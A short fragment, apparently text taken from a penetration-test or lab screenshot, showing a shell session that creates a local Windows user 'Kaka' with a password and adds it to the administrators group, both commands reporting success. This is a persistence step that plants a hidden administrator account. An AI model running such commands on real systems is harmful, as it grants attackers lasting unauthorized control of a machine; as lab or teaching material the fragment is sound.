 -sh-4.3$ net user Kaka Milan /add
The command completed successfully.
-sh-4.3$ net localgroup administrators Kaka /add
The command completed successfully.
-sh-4.3$